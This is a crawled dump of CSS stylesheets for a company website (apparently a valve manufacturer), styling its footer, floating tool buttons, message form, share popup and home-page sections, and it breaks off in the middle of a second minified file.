    .groupFooter .group_footer_content .group_footer_right ul li .icon_ewm {
        position: absolute;
        width: 120px;
        text-align: center;
        left: 50%;
        margin-left: -60px;
        z-index: 2;
        top: -121px
    }

    .groupFooter .group_footer_content .group_footer_right ul li .icon_ewm .iconarrow-sanjiao-up-s {
        color: #fff;
        position: absolute;
        bottom: 0;
        transform: rotate(180deg);
        bottom: -9px;
        margin-left: -8px
    }

    .groupFooter .group_footer_content .group_footer_right ul li .icon_ewm img {
        margin-top: -8px;
        width: 100%;
        height: 120px;
        display: block
    }

    .groupFooter .fotter_statement {
        margin-top: 60px
    }
}

@media (min-width:576px) and (max-width:700px) {
    .groupFooter .group_footer_content {
        margin-top: 20px
    }

    .groupFooter .group_footer_content .group_footer_left {
        width: 100%
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item {
        padding: 0 30px;
        border-bottom: 1px solid rgba(255, 255, 255, .1)
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item.padding-left-83 {
        padding-left: 30px
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item .group_fotter_left_item_title {
        font-size: 14px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 0;
        height: 50px;
        line-height: 50px
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item ul {
        display: none;
        padding-bottom: 10px
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item ul li a {
        font-size: 12px;
        margin-top: 15px
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item.show ul {
        display: block
    }

    .groupFooter .group_footer_content .group_footer_right {
        width: 100%;
        text-align: left;
        padding: 0 30px;
        margin-top: 25px
    }

    .groupFooter .group_footer_content .group_footer_right .group_footer_right_box .group_fotter_right_item_title {
        font-size: 14px;
        padding-right: 0;
        text-align: left;
        display: inline-block;
        vertical-align: middle;
        margin-bottom: 20px
    }

    .groupFooter .group_footer_content .group_footer_right .group_footer_right_box ul {
        display: inline-block;
        text-align: left;
        vertical-align: middle
    }

    .groupFooter .group_footer_content .group_footer_right .group_footer_right_box ul li {
        margin-left: 5px
    }

    .groupFooter .group_footer_content .group_footer_right .group_footer_right_box ul li:first-child {
        margin-left: 0
    }

    .groupFooter .group_footer_content .group_footer_right .group_footer_right_box ul li:first-child .icon_ewm img {
        margin-left: 10px
    }

    .groupFooter .group_footer_content .group_footer_right .group_footer_right_box ul li:last-child .icon_ewm img {
        position: relative
    }

    .groupFooter .fotter_statement {
        margin-top: 45px
    }

    .groupFooter .fotter_statement .fotter_statement_left {
        height: auto;
        line-height: normal;
        margin-top: 20px;
        margin-bottom: 10px
    }

    .groupFooter .fotter_statement .fotter_statement_middel {
        height: auto;
        line-height: normal;
        margin-bottom: 10px
    }

    .groupFooter .fotter_statement .fotter_statement_right {
        height: auto;
        line-height: normal;
        margin-bottom: 20px
    }
}

@media (max-width:575px) {
    .groupFooter .group_footer_content {
        margin-top: 20px
    }

    .groupFooter .group_footer_content .group_footer_left {
        width: 100%
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item {
        padding: 0 30px;
        border-bottom: 1px solid rgba(255, 255, 255, .1)
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item.padding-left-83 {
        padding-left: 30px
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item .group_fotter_left_item_title {
        font-size: 14px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 0;
        height: 50px;
        line-height: 50px
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item ul {
        display: none;
        padding-bottom: 10px
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item ul li a {
        font-size: 12px;
        margin-top: 15px
    }

    .groupFooter .group_footer_content .group_footer_left .group_fotter_left_item.show ul {
        display: block
    }

    .groupFooter .group_footer_content .group_footer_right {
        width: 100%;
        text-align: left;
        padding: 0 30px;
        margin-top: 25px
    }

    .groupFooter .group_footer_content .group_footer_right .group_footer_right_box .group_fotter_right_item_title {
        font-size: 14px;
        padding-right: 0;
        text-align: left;
        display: inline-block;
        vertical-align: middle;
        margin-bottom: 20px
    }

    .groupFooter .group_footer_content .group_footer_right .group_footer_right_box ul {
        display: inline-block;
        text-align: left;
        vertical-align: middle
    }

    .groupFooter .group_footer_content .group_footer_right .group_footer_right_box ul li {
        margin-left: 5px
    }

    .groupFooter .group_footer_content .group_footer_right .group_footer_right_box ul li .icon_ewm {
        width: 100px;
        margin-left: -50px
    }

    .groupFooter .group_footer_content .group_footer_right .group_footer_right_box ul li .icon_ewm img {
        height: 100px
    }

    .groupFooter .group_footer_content .group_footer_right .group_footer_right_box ul li:first-child {
        margin-left: 0
    }

    .groupFooter .group_footer_content .group_footer_right .group_footer_right_box ul li:first-child .icon_ewm img {
        margin-left: 10px
    }

    .groupFooter .group_footer_content .group_footer_right .group_footer_right_box ul li:last-child .icon_ewm img {
        position: relative
    }

    .groupFooter .fotter_statement {
        margin-top: 45px
    }

    .groupFooter .fotter_statement .fotter_statement_left {
        height: auto;
        line-height: normal;
        margin-top: 20px;
        margin-bottom: 10px
    }

    .groupFooter .fotter_statement .fotter_statement_middel {
        height: auto;
        line-height: normal;
        margin-bottom: 10px
    }

    .groupFooter .fotter_statement .fotter_statement_middel .line {
        display: none
    }

    .groupFooter .fotter_statement .fotter_statement_middel span {
        line-height: 1;
        display: block
    }

    .groupFooter .fotter_statement .fotter_statement_middel span:first-child {
        margin-bottom: 10px
    }

    .groupFooter .fotter_statement .fotter_statement_right {
        height: auto;
        line-height: normal;
        margin-bottom: 20px
    }
}

.groupTools {
    position: fixed;
    z-index: 9;
    right: 20px;
    bottom: 45px;
    transition: .9s all
}

@media (min-width:701px) and (max-width:991px) {
    .groupTools {
        bottom: 30px
    }

    .groupTools .kefu,
    .groupTools .shake {
        display: none
    }
}

@media (min-width:576px) and (max-width:700px) {
    .groupTools {
        bottom: 30px
    }

    .groupTools .kefu,
    .groupTools .shake {
        display: none
    }
}

@media (max-width:575px) {
    .groupTools {
        bottom: 20px
    }

    .groupTools .kefu,
    .groupTools .shake {
        display: none
    }
}

.groupTools .mainicon {
    color: #fff;
    font-size: 19px
}

.groupTools>div {
    width: 40px;
    height: 40px;
    background: #005aab;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15);
    line-height: 40px;
    text-align: center;
    margin-top: 5px;
    cursor: pointer;
    position: relative;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1)
}

.groupTools>div:hover {
    background: #4b9be6;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#33005aab, endColorstr=#33005aab)
}

.groupTools>div:hover .shakeTip {
    display: block
}

.groupTools.opacity>div {
    opacity: .3
}

.groupTools .shake .shakeTip {
    display: none;
    position: absolute;
    background: #fff;
    right: 50px;
    width: 77px;
    box-sizing: border-box;
    text-align: left;
    line-height: normal;
    cursor: default;
    top: 50%;
    margin-top: -69px;
    height: 138px;
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, .1)
}

.groupTools .shake .shakeTip .shakeTip_left>p {
    padding: 10px 0;
    font-size: 12px;
    color: #666;
    line-height: 1;
    border-bottom: 1px solid #eee;
    text-align: center
}

.groupTools .shake .shakeTip .shakeTip_left ul {
    padding: 0 20px;
    margin-bottom: 15px
}

.groupTools .shake .shakeTip .shakeTip_left ul li {
    cursor: pointer;
    margin-top: 10px
}

.groupTools .shake .shakeTip .shakeTip_left ul li .iconwechat {
    font-size: 32px;
    color: #999
}

@media (max-width:1199px) {
    .groupTools .shake .shakeTip .shakeTip_left ul li .iconwechat {
        color: #55b144
    }
}

.groupTools .shake .shakeTip .shakeTip_left ul li .iconwechat:hover {
    color: #55b144
}

.groupTools .shake .shakeTip .shakeTip_left ul li .iconweibo {
    font-size: 32px;
    color: #999
}

@media (max-width:1199px) {
    .groupTools .shake .shakeTip .shakeTip_left ul li .iconweibo {
        color: #d3252f
    }
}

.groupTools .shake .shakeTip .shakeTip_left ul li .iconweibo:hover {
    color: #d3252f
}

.groupTools .shake .shakeTip .shakeTip_right {
    position: absolute;
    right: -9px;
    color: #fff;
    top: 0;
    line-height: 138px
}

.leaveAMessage {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: 201
}

.leaveAMessage .leaveAMessageMask {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(15, 35, 65, .9);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#E50f2341, endColorstr=#E50f2341);
    z-index: 1;
    overflow: auto
}

.leaveAMessage .leaveAMessageMask .table {
    display: table;
    height: 100%;
    width: 100%
}

.leaveAMessage .leaveAMessageMask .table .cell {
    display: table-cell
}

.leaveAMessage .leaveAMessageFrom {
    margin: 0 auto;
    width: 600px
}

.leaveAMessage .leaveAMessageFrom .leaveAMessage_title {
    padding: 0 30px;
    line-height: 70px;
    height: 70px;
    color: #333;
    font-size: 20px;
    border-bottom: 1px solid #eee;
    box-sizing: border-box;
    background: #fff
}

.leaveAMessage .leaveAMessageFrom .leaveAMessage_title .iconclose {
    font-size: 24px;
    cursor: pointer
}

.leaveAMessage .leaveAMessageFrom form {
    background: #fff;
    padding: 0 30px;
    padding-top: 30px
}

.leaveAMessage .leaveAMessageFrom form>ul>li {
    margin-bottom: 10px
}

.leaveAMessage .leaveAMessageFrom form .nomargin {
    margin-bottom: 0
}

.leaveAMessage .leaveAMessageFrom form .from_title {
    vertical-align: top;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    text-align: right;
    padding-right: 10px
}

.leaveAMessage .leaveAMessageFrom form .from_title em {
    color: #f00000;
    padding-right: 5px
}

.leaveAMessage .leaveAMessageFrom form .from_title span {
    color: #666
}

.leaveAMessage .leaveAMessageFrom form .from_input .o_DropdownBody {
    width: 100%
}

.leaveAMessage .leaveAMessageFrom form .from_input .o_Dropdown {
    width: 100% !important
}

.leaveAMessage .leaveAMessageFrom form .from_input .name,
.leaveAMessage .leaveAMessageFrom form .from_input .o_Dropdown {
    height: 40px;
    line-height: 40px !important;
    font-size: 14px
}

.leaveAMessage .leaveAMessageFrom form .from_input .name span,
.leaveAMessage .leaveAMessageFrom form .from_input .o_Dropdown span {
    padding-left: 16px
}

.leaveAMessage .leaveAMessageFrom form .from_input .i_down {
    font-family: iconfont !important;
    font-size: 16px;
    margin-top: -8px;
    right: 10px;
    width: 16px;
    height: 16px
}

.leaveAMessage .leaveAMessageFrom form .from_input .o_Dropdown .listbox {
    padding-top: 9px
}

.leaveAMessage .leaveAMessageFrom form .from_input .o_Dropdown .i_down:before {
    content: "\e71c"
}

.leaveAMessage .leaveAMessageFrom form .from_input #problem option:first-child {
    display: none
}

.leaveAMessage .leaveAMessageFrom form .from_input .list {
    height: 260px !important;
    max-height: 260px !important
}

.leaveAMessage .leaveAMessageFrom form .from_input .list .o_scrollbody ul li:first-child {
    display: none
}

.leaveAMessage .leaveAMessageFrom form .from_input .o_Dropdown .list li {
    padding: 0 15px
}

.leaveAMessage .leaveAMessageFrom form .from_input .o_Dropdown .list li span {
    line-height: normal;
    padding: 0;
    height: 40px;
    line-height: 40px
}

.leaveAMessage .leaveAMessageFrom form .from_input .o_Dropdown .list li:hover {
    background: #f8f8f8;
    color: #666
}

.leaveAMessage .leaveAMessageFrom form .from_input .o_Dropdown .list li.cur:hover {
    background: #005aab;
    color: #fff
}

.leaveAMessage .leaveAMessageFrom form .from_input .o_Dropdown .list li span {
    font-size: 14px
}

.leaveAMessage .leaveAMessageFrom form .from_input .o_DropdownBody.open .o_Dropdown {
    box-shadow: 0 0 5px 0 rgba(0, 90, 171, .3);
    border: solid 1px #005aab
}

.leaveAMessage .leaveAMessageFrom form .from_input .o_DropdownBody.open .o_Dropdown .i_down:before {
    content: "\e71f"
}

.leaveAMessage .leaveAMessageFrom form .from_input .input {
    width: 100%;
    height: 40px;
    line-height: 40px;
    overflow: hidden
}

.leaveAMessage .leaveAMessageFrom form .from_input .input input {
    width: 100%;
    padding: 10px;
    border: 0;
    outline: 0;
    border: solid 1px #ccc;
    box-sizing: border-box;
    padding-left: 16px;
    padding-right: 10px;
    font-size: 14px;
    color: #333;
    vertical-align: top
}

.leaveAMessage .leaveAMessageFrom form .from_input .textarea {
    border: solid 1px #ccc;
    padding: 10px 10px 10px 16px;
    height: 90px;
    box-sizing: border-box
}

.leaveAMessage .leaveAMessageFrom form .from_input .textarea textarea {
    width: 100%;
    height: 100%;
    outline: 0;
    font-size: 14px;
    border: 0;
    color: #333;
    resize: none;
    box-sizing: border-box;
    font-family: "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Hiragino Sans GB W3", "Microsoft YaHei UI", "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif
}

.leaveAMessage .leaveAMessageFrom form .from_input .textarea textarea.emt {
    color: #ccc
}

.leaveAMessage .leaveAMessageFrom form .from_input .yzm {
    border: solid 1px #ccc;
    height: 40px;
    line-height: 40px;
    overflow: hidden
}

.leaveAMessage .leaveAMessageFrom form .from_input .yzm input {
    vertical-align: top;
    border: none;
    outline: 0;
    padding-left: 16px;
    font-size: 14px;
    padding: 11px
}

.leaveAMessage .leaveAMessageFrom form .from_input .yzm input.emt {
    color: #ccc
}

.leaveAMessage .leaveAMessageFrom form .from_input .yzm .tip {
    vertical-align: top;
    height: 38px;
    line-height: 38px;
    text-align: right;
    padding-right: 3px
}

.leaveAMessage .leaveAMessageFrom form .from_input .yzm .tip span {
    cursor: pointer;
    color: #005aab;
    font-size: 12px;
    margin-right: 10px
}

.leaveAMessage .leaveAMessageFrom form .from_input .yzm img {
    width: 100px;
    height: 32px
}

.leaveAMessage .leaveAMessageFrom form .leaveAMessageSubmit {
    width: 219px;
    height: 40px !important;
    text-align: center;
    color: #fff;
    line-height: 40px;
    font-size: 14px;
    margin-top: 10px;
    margin-bottom: 45px
}

.leaveAMessage .leaveAMessageFrom form .error {
    display: none
}

.leaveAMessage .leaveAMessageFrom form .changeBorder {
    transition-duration: .4s;
    transition-timing-function: ease-out
}

.leaveAMessage .leaveAMessageFrom form .focus .changeBorder {
    box-shadow: 0 0 10px rgba(0, 0, 0, .1);
    border: solid 1px #005aab !important
}

.leaveAMessage .leaveAMessageFrom form .iserror .changeBorder {
    border: solid 1px #f00000 !important
}

.leaveAMessage .leaveAMessageFrom form .iserror .error {
    padding-top: 10px;
    display: block;
    color: #f00000;
    font-size: 12px;
    line-height: 1
}

.leaveAMessage .leaveAMessageFrom form .iserror .error em {
    vertical-align: middle;
    position: relative;
    top: -.5px
}

.leaveAMessage .leaveAMessageFrom form .iserror .error .iconfont {
    font-size: 16px;
    color: #f00000;
    vertical-align: middle;
    margin-right: 5px
}

@media (max-width:700px) {
    .leaveAMessage .leaveAMessageFrom {
        width: 100%;
        margin-top: 0
    }

    .leaveAMessage .leaveAMessageFrom form .leaveAMessageSubmit {
        margin-bottom: 60px
    }

    .leaveAMessage .leaveAMessageFrom form .iserror .error em {
        top: .5px;
        vertical-align: middle
    }
}

@media (max-width:575px) {
    .leaveAMessage .leaveAMessageFrom {
        width: 100%;
        margin-top: 0
    }

    .leaveAMessage .leaveAMessageFrom .leaveAMessage_title {
        font-size: 16px;
        height: 50px;
        line-height: 50px;
        padding-right: 12px
    }

    .leaveAMessage .leaveAMessageFrom form {
        padding-top: 0
    }

    .leaveAMessage .leaveAMessageFrom form .from_title {
        height: auto;
        line-height: 1;
        margin-top: 20px;
        margin-bottom: 10px;
        text-align: left
    }

    .leaveAMessage .leaveAMessageFrom form .leaveAMessageSubmit {
        width: 100%;
        margin-top: 20px;
        margin-bottom: 45px
    }

    .leaveAMessage .leaveAMessageFrom form>ul>li {
        margin-bottom: 0
    }
}

.share_foot {
    height: 0 !important;
    border: 0
}

.trs_share_box {
    height: 300px
}

.wxShakebox {
    position: fixed;
    z-index: 9999;
    width: 100%;
    height: 100%;
    display: none;
    top: 0
}

.wxShakebox .wxShakebox_body {
    background: #fff;
    width: 300px;
    height: 280px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -140px;
    margin-left: -150px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1);
    border-radius: 4px 4px 0 0
}

.wxShakebox .wxShakebox_body .header {
    background-image: linear-gradient(90deg, #e10019 0, #712d62 0, #005aab 0, #32beff 100%);
    height: 40px;
    line-height: 40px;
    padding-left: 20px
}

.wxShakebox .wxShakebox_body .header .iconclose {
    vertical-align: baseline;
    float: right;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #fff;
    cursor: pointer
}

.wxShakebox .wxShakebox_body .header p {
    font-size: 14px;
    color: #fff
}

.wxShakebox .wxShakebox_body .bg {
    position: relative;
    width: 180px;
    height: 180px;
    margin: 0 auto;
    margin-top: 30px
}

.wxShakebox .wxShakebox_body .bg .bgkuang {
    width: 180px;
    height: 180px
}

.wxShakebox .wxShakebox_body .bg #qrDiv {
    position: absolute !important;
    left: 50%;
    top: 50%;
    margin-top: -75px;
    margin-left: -75px;
    width: 150px;
    height: 150px
}

.wxShakebox .wxShakebox_body .bg table {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -75px;
    margin-left: -75px
}

.ie8 .wxShakebox .wxShakebox_body .header {
    background: #32beff
}

.ie8 .wxShakebox .wxShakebox_body .bg #qrDiv {
    top: 0;
    margin-top: -190px !important
}

.ie9 .wxShakebox .wxShakebox_body .header {
    background: #32beff
}

.moserachFrom {
    position: relative
}

.moserachFrom input::-webkit-search-cancel-button {
    -webkit-appearance: none;
    display: none
}

.moserachFrom input[type=search]::-ms-clear {
    -webkit-appearance: none;
    display: none
}

.moserachFrom input::-webkit-input-placeholder {
    color: #ccc
}

--- FILE ---
content_type: text/css
request_url: http://www.cnxwvalve.com/static/home/css/chuangxin.css
body_size: 24001
content:
.home .displaynone{display:none!important}.home .chuangxin{height:700px;text-align:center;overflow:hidden;position:relative}.home .chuangxin .bg{height:100%;margin:auto -100%}.home .chuangxin .content{height:100%;position:absolute;text-align:center;top:0;left:8.33333333%}.home .chuangxin .title{display:inline-block;padding-top:60px;padding-bottom:20px;text-align:center;font-size:48px;font-weight:700;font-stretch:normal;line-height:48px;letter-spacing:0;color:#fff;background-image:linear-gradient(to right,#32beff 0,#005aab 100%);-webkit-background-clip:text;color:transparent}.home .chuangxin .brief_introduction{padding-bottom:45px;font-size:16px;font-weight:400;font-stretch:normal;line-height:25px;letter-spacing:0;color:#999}.home .chuangxin .specific .item{position:relative}.home .chuangxin .specific .item .num{font-size:64px;line-height:64px;height:64px;font-weight:700;font-stretch:normal;letter-spacing:0;color:#32beff;padding-bottom:10px;vertical-align:middle;font-size:0!important}.home .chuangxin .specific .item .num span{font-size:20px;font-weight:400;letter-spacing:0;color:#999;vertical-align:baseline;position:relative;top:20px}.home .chuangxin .specific .item .num i{font-size:64px;line-height:64px;font-weight:700;font-stretch:normal;letter-spacing:0;color:#32beff;padding-bottom:10px;vertical-align:middle;font-family:Arial;padding-right:5px}.home .chuangxin .specific .item .num .houzhui{font-size:64px;line-height:64px;font-weight:700;font-stretch:normal;letter-spacing:0;color:#32beff;padding-bottom:10px;vertical-align:middle;font-family:Arial;position:relative;top:1px}.home .chuangxin .specific .item .num .fuhao{font-size:32px;font-weight:700;letter-spacing:0;color:#32beff;vertical-align:bottom;font-family:Arial;top:3px}.home .chuangxin .specific .item .name{font-size:16px;line-height:16px;font-weight:400;font-stretch:normal;letter-spacing:0;color:#999}.home .chuangxin .specific .item:after{content:"";height:70px;width:1px;position:absolute;right:0;top:50%;margin-top:-35px;background-color:#0f2341;opacity:.15;filter:alpha(opacity=15)}.home .chuangxin .specific .item.md_right:after{content:none}.home .chuangxin .specific .item.first .num{position:relative;top:6px}.home .chuangxin a{position:absolute;left:50%;bottom:60px;margin-left:-100px;box-sizing:border-box;text-align:center;display:inline-block;font-size:16px;font-weight:400;font-stretch:normal;letter-spacing:0;color:#005aab;width:200px;height:50px;line-height:50px;border-style:solid;border-width:1px;border-image-source:linear-gradient(-90deg,#e10019 0,#712d62 0,#005aab 0,#32beff 100%);border-image-slice:1}.home .sousuo{height:550px;text-align:center;overflow:hidden;position:relative}.home .sousuo .bg{height:100%;margin:auto -100%;margin-right:0\9\0;margin-left:0\9\0}.home .sousuo .myscroll li a{cursor:pointer}.home .sousuo .search_box{height:100%;position:absolute;text-align:center;top:0;left:25%;vertical-align:middle}.home .sousuo .search_box .input_icon{position:absolute;left:0;top:43%;width:100%;z-index:20}.home .sousuo .search_box .search_input{width:100%;display:inline-block;height:50px;box-sizing:border-box;padding:15px 20px 15px 75px;background-color:#fff;border:0;font-size:20px}.home .sousuo .search_box .search_container{display:inline-block;position:absolute;text-align:center;left:20px;top:50%;width:25px;height:24px;margin-top:-12px;line-height:24px;cursor:pointer;background-color:#fff}.home .sousuo .search_box .search{display:inline-block;height:100%;width:100%;font-size:22px;background-image:linear-gradient(to right,#32beff,#005aab);-webkit-background-clip:text;color:transparent}.home .sousuo .search_box .tips{position:absolute;top:50%;left:50%;margin-top:-10px;margin-left:-65px;height:20px;font-size:20px;font-weight:700;font-stretch:normal;line-height:20px;letter-spacing:0;color:#32beff}.home .sousuo .search_box .search_item{position:absolute;top:0;left:0;width:100%;height:100%;box-sizing:border-box;padding-top:50px;z-index:5}.home .sousuo .search_box .search_item .item{padding-bottom:20px}.home .sousuo .search_box .search_item .top_last{padding-bottom:45px}.home .sousuo .search_box .search_item .bottom_first{padding-top:45px}.home .sousuo .search_box .search_item .item_blank{height:50px}.home .sousuo .search_box .search_item .item_1 a{font-weight:400;font-stretch:normal;letter-spacing:0;color:#fff}.home .sousuo .search_box .search_item .item_2 a{font-weight:400;font-stretch:normal;letter-spacing:0;color:#fff}.home .sousuo .search_box .search_item .item_3 a{font-weight:400;font-stretch:normal;letter-spacing:0;color:#fff}.home .sousuo .search_box .search_item .item_small a{font-weight:400;font-stretch:normal;letter-spacing:0;color:#fff}.home .ecolog{position:relative;background:url(homepage-3-left-bg.jpg);background-size:cover}.home .ecolog .check_on{opacity:.3!important;filter:alpha(opacity=30)}.home .ecolog .ecolog_left{position:relative;padding-top:90px;padding-bottom:90px;height:100%;padding-right:90px;padding-left:8.33333333%}.home .ecolog .ecolog_left .line{width:100%;height:1px;background-color:#e5ebf3;display:inline-block;margin:30px 0}.home .ecolog .ecolog_left .line:before{content:"";width:200px;height:3px;background-color:#32beff;display:block;position:relative;bottom:1px;z-index:1;pointer-events:none}.home .ecolog .ecolog_left .case{font-size:16px;font-weight:400;font-stretch:normal;line-height:16px;letter-spacing:0;color:#999;padding-bottom:20px}.home .ecolog .ecolog_left .ecology{font-size:48px;font-weight:400;font-stretch:normal;letter-spacing:0;font-weight:700;background-image:linear-gradient(to right,#32beff 0,#005aab 100%);-webkit-background-clip:text;color:transparent;line-height:48px}.home .ecolog .ecolog_left .intro{font-size:16px;font-weight:400;font-stretch:normal;line-height:28px;letter-spacing:0;color:#999;padding-bottom:45px}.home .ecolog .ecolog_left .know_more{height:50px;line-height:50px;font-size:16px;font-weight:400;font-stretch:normal;letter-spacing:0;color:#fff}.home .ecolog .ecolog_left .next_prev{position:absolute;left:16.66666667%;bottom:90px;z-index:20;cursor:pointer}.home .ecolog .ecolog_left .next_prev span{font-size:48px;line-height:48px;color:#005aab;text-align:center}.home .ecolog .ecolog_left .next_prev .swiper-button-prev{display:inline-block;vertical-align:middle;height:48px;width:48px;cursor:pointer;margin-right:30px;box-sizing:border-box}.home .ecolog .ecolog_left .next_prev .swiper-button-next{display:inline-block;vertical-align:middle;height:48px;cursor:pointer;width:48px;box-sizing:border-box}.home .ecolog .swiper-container{position:relative}.home .ecolog .swiper-slide,.home .ecolog .swiper-wrapper{position:absolute;top:0;left:0;filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;visibility:hidden}.home .ecolog .swiper-slide.swiper-slide-active,.home .ecolog .swiper-wrapper{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;visibility:visible}.home .ecolog .swiper-container .swiper-container_bg{position:absolute;right:0;top:0;width:83.33333333%;height:100%;z-index:-2}.home .ecolog .swiper-container .swiper-container_bg img{height:100%;width:100%}.home .ecolog .swiper-container.ecolog_right{width:50%!important;position:relative}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content{padding-top:60px;padding-bottom:60px;width:83.33333333%}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img{width:100%;text-align:center;height:400px;position:relative;overflow:hidden}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img .ecologimg{min-width:100%;margin:auto -100%}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img .mengceng{display:none}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img .kaaosi2{display:none}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img:before{content:"";position:absolute;top:20px;left:20px;bottom:20px;right:20px;border:1px solid #fff;opacity:.3;filter:alpha(opacity=30);z-index:11111;pointer-events:none}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .detail{padding-left:80px;position:relative}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro img{position:absolute;top:60px;left:-50px;height:100px;width:100px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_title{font-size:20px;font-weight:400;font-stretch:normal;line-height:25px;letter-spacing:0;opacity:.9;filter:alpha(opacity=90);padding-top:60px;padding-bottom:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#fff}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_detail{padding-bottom:25px;height:40px;overflow:hidden}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_detail p{font-size:14px;font-weight:400;font-stretch:normal;line-height:20px;letter-spacing:0;opacity:.7;filter:alpha(opacity=70);color:#fff}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_more{font-size:14px;font-weight:400;font-stretch:normal;display:inline-block;line-height:14px;letter-spacing:0;color:#fff;vertical-align:middle}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_more span{padding-left:5px;color:#fff;position:relative;vertical-align:middle;bottom:1px}@media (min-width:992px) and (max-width:1199px){.home .chuangxin{height:600px;position:relative}.home .chuangxin .content{height:100%}.home .chuangxin .title{padding-top:60px;padding-bottom:20px;font-size:36px;font-stretch:normal;line-height:36px;text-align:center;background-image:linear-gradient(to right,#32beff,#005aab);-webkit-background-clip:text;color:transparent}.home .chuangxin .brief_introduction{padding-bottom:45px}.home .chuangxin .specific .item .num{font-size:54px;padding-bottom:10px;line-height:54px}.home .chuangxin .specific .item .num span{font-size:16px;top:17px}.home .chuangxin .specific .item .num .fuhao{font-size:28px}.home .chuangxin .specific .item .num i{font-size:54px;line-height:54px}.home .chuangxin .specific .item .num .houzhui{line-height:54px;font-size:54px}.home .chuangxin .specific .item .name{font-size:14px;line-height:14px}.home .chuangxin .specific .item:after{height:60px;margin-top:-30px}.home .chuangxin .specific .item.first .num{position:relative;top:4px}.home .sousuo{height:500px}.home .sousuo .search_box{left:16.66666667%}.home .sousuo .search_box .input_icon{top:44%}.home .sousuo .search_box .search_container{background-color:#fff}.home .sousuo .search_box .search_item{padding-top:40px}.home .sousuo .search_box .search_item .top_last{padding-bottom:30px}.home .sousuo .search_box .search_item .bottom_first{padding-top:30px}.home .ecolog .ecolog_left{position:relative;padding-top:60px;padding-bottom:60px;padding-right:60px}.home .ecolog .ecolog_left .ecology{font-size:36px;line-height:36px}.home .ecolog .ecolog_left .intro{padding-bottom:30px}.home .ecolog .ecolog_left .next_prev{bottom:60px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img{height:280px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .content_img .ecologimg{min-width:100%;margin:auto -100%}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .detail{padding-left:80px;position:relative}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro img{position:absolute;top:45px;left:-50px;height:100px;width:100px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_title{padding-top:45px;padding-bottom:15px}.home .ecolog .swiper-container.ecolog_right .swiper-wrapper .swiper-slide .ecolog_swiper_content .img_intro .intro_detail{padding-bottom:25px}}@media (min-width:0) and (max-width:991px){.home .chuangxin{height:600px}.home .chuangxin .content{height:100%}.home .chuangxin .title{padding-top:60px;padding-bottom:15px;font-size:36px;line-height:36px}.home .chuangxin .brief_introduction{padding-bottom:45px}.home .chuangxin .specific .item{width:auto!important;padding:0 44px}.home .chuangxin .specific .item .num{line-height:48px;font-size:48px;height:48px;padding-bottom:16px}.home .chuangxin .specific .item .num span{font-size:16px;top:16px}.home .chuangxin .specific .item .num .fuhao{font-size:24px}.home .chuangxin .specific .item .num i{font-size:48px;line-height:48px}.home .chuangxin .specific .item .num .houzhui{font-size:48px;line-height:48px}.home .chuangxin .specific .item .name{font-size:14px;line-height:14px}.home .chuangxin .specific 